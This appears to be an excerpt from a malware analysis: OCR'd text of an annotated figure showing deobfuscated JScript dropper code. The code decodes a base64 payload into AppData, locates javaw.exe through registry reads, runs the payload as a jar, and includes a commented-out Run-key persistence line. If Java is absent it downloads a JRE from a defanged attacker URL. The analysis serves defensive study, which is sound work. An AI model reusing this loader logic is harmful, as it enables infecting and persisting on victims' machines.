 2 var re = new RegExp("!>-", "g");
3 longText = longText.replace(re, "A");
4 var wshShell = WScript.CreateObject("WScript.Shell");
5 var tempdir = wshShell.ExpandEnvironmentStrings("%temp%");
6 var appdatadir = wshShell.ExpandEnvironmentStrings("%appdata%");
7 var r = Math.random().toString(36).replace(/[^a-z]+/g, '').substr(0, 10);
8 var stubpath = appdatadir + "\\" + r + ".txt"
9 var decoded = decodeBase64(longText);
10 writeBytes(stubpath, decoded);
11 var fso  = WScript.CreateObject("Scripting.FileSystemObject");
12 var text = "";
13 try{
14 text = wshShell.RegRead("HKLM\\SOFTWARE\\Wow6432Node\\JavaSoft\\Java Runtime Environment\\CurrentVersion");
15 text = wshShell.RegRead("HKLM\\SOFTWARE\\Wow6432Node\\JavaSoft\\Java Runtime Environment\\" + text + "\\JavaHome");
16 }catch(err){}
17 try{
18 if(text == ""){
19 text = wshShell.RegRead("HKLM\\SOFTWARE\\JavaSoft\\Java Runtime Environment\\CurrentVersion");
20 text = wshShell.RegRead("HKLM\\SOFTWARE\\JavaSoft\\Java Runtime Environment\\" + text + "\\JavaHome");
21 if(text != ""){
22 text = text + "\\bin\\javaw.exe";
23 }
24 }
25 else{
26 text = text + "\\bin\\javaw.exe";
27 }
28 }catch(err){}
29 try{
30 if(text != ""){
31 //wshShell.RegWrite("HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\ntfsmgr", "\"" + text + "\" -jar \"" + stubpath + "\"", "REG_SZ");
32 wshShell.run("\"" + text + "\" -jar \"" + stubpath + "\"");
33 } else{
34 GrabJreFromNet();
35 }
36 } catch(err){
37 }
38 function GrabJreFromNet(){
39 do{
40 try{
41 var xHttp = WScript.CreateObject("msxml2.serverxmlhttp.6.0");
42 var bStrm = WScript.CreateObject("Adodb.Stream");
43 xHttp.open("GET", "hxxp://wshsoft.company/jv/jrex.zip", false);
44 xHttp.setOption(2, 13056);
45 xHttp.send();
46 bStrm.Type = 1;
47 bStrm.open();
1
The script replaces "!>-"
with "A", creates a shell
object, gets the temp and
AppData directories,
generates a random 10-
letter string, and creates a
file path in AppData.
The script reads the
current Java version
and home path from
the registry, then adds
\bin\javaw.exe. If it
fails, it tries an
alternative registry
path.
2
After Deobfuscated
3
The script downloads a
file from a malicious URL
using an HTTP request
and sets up a binary
stream to handle the
data.